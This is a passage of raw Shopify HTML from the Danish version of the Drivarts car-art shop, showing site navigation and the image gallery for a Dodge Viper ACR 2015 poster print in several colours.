                              </a></li><li><a href="/da-dk/collections/mini" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                mini
                              </a></li><li><a href="/da-dk/collections/nissan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nissan
                              </a></li><li><a href="/da-dk/collections/peugeot" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Peugeot
                              </a></li><li><a href="/da-dk/collections/porsche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Porsche
                              </a></li><li><a href="/da-dk/collections/renault" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Renault
                              </a></li><li><a href="/da-dk/collections/volkswagen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Volkswagen
                              </a></li><li><a href="/da-dk/collections/youngtimer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Youngtimer
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/da-dk/blogs/la-passion-automobile-explorons-ensemble-lunivers-automobile" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Vores blog</span>
                  </a></li><li><a href="/da-dk/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Kontakt</span>
                  </a></li><li><a href="/da-dk/pages/faq" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Ofte stillede spørgsmål</span>
                  </a></li><li><a href="/da-dk/pages/fausses-affiches-en-circulation" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Falsknerier og kopier</span>
                  </a></li><li><a href="/da-dk/pages/a-propos-de-nous" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Om os</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Søg">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Søg">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Indlæser..."><form action="/da-dk/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="EcuHYa6V+IizFhOtS1K/cg58fTj2f+W0Q3Y2ezPtE3gyJFMU3eJ4gDBxnep6atdcn9xsYiB60Aot//I5qbmK7F0FUZpx3Pfv5//v6D2Hd+XQDoRDlik+sSdrKrHGq5c3Vy2ccikDKpijbzoFEUxz/5T/+/v3+0dA1j8vYpvafm9feNANY6hmewVvW/ojJEDCmqjoZcCLSu4EkDUMVdbyuDx2iNCgFPeb8N2+nWZ2H3Cxru78ArsmicTjGR9O4ukGCcK3n5jUmXH34wKxhP4OBdLEzuOEgIO/7WSem4yeFd/tRAG/o03kSTuUpdcRT8nPKSHa/bwWllBsOB8RaeHbFl4NinyT1IAOsFLw38Q0CtdnUB8BGvfkkPUsp5J8cJoO5JTWh/8CjsYacbjaUva5JA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Søg"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Søg</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Ryd søgeord">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Søg">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Luk">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.drivarts.com/customer_authentication/redirect?locale=da&region_country=DK" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log ind</span>
        </a><a href="/da-dk/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Indkøbskurv</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Drivarts",
    
      "logo": "https:\/\/www.drivarts.com\/cdn\/shop\/files\/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=61553071761409",
      "https:\/\/www.pinterest.fr\/Drivarts\/",
      "https:\/\/www.instagram.com\/drivarts\/",
      "https:\/\/www.tiktok.com\/@drivarts.com",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.drivarts.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25789067362648__173557635766a66e9e" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--25789067362648__main" class="shopify-section section"><section
  id="MainProduct-template--25789067362648__main"
  class="page-width section-template--25789067362648__main-padding"
  data-section="template--25789067362648__main"
> 
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/section-main-product.s.min.css?v=66007046744219478961757340719" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-accordion.s.min.css?v=77074632678329431821757340620" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-slider.s.min.css?v=55835101841167195941757340674" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-deferred-media.s.min.css?v=79271998905438516351757340635" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25789067362648__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25789067362648__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--25789067362648__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--25789067362648__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25789067362648__main {
        --media-radius: 0px;
      }
    }</style><script src="//www.drivarts.com/cdn/shop/t/19/assets/product-info.s.min.js?v=87753472595663657861757340754" defer="defer"></script>
  <script src="//www.drivarts.com/cdn/shop/t/19/assets/product-form.s.min.js?v=13364836923749608341757340752" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25789067362648__main"
  role="region"
  aria-label="Fremviser til Galleri"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25789067362648__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25789067362648__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25789067362648__main">
        Gå til produktoplysninger
      </a><ul
      id="Slider-Gallery-template--25789067362648__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
          id="Slide-template--25789067362648__main-47794844238168"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--25789067362648__main-47794844238168"
        >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=1946" alt="Dodge Viper ACR 2015 Noir / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25789067362648__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=1946" alt="Dodge Viper ACR 2015 Noir / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47794844238168">
      <span class="visually-hidden">
        Åbn mediet 1 i modus
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--25789067362648__main-47794844270936"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25789067362648__main-47794844270936"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=1946" alt="Dodge Viper ACR 2015 Blanc / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25789067362648__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=1946" alt="Dodge Viper ACR 2015 Blanc / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47794844270936">
      <span class="visually-hidden">
        Åbn mediet 2 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25789067362648__main-47794844303704"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25789067362648__main-47794844303704"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=1946" alt="Dodge Viper ACR 2015 Gris / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25789067362648__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
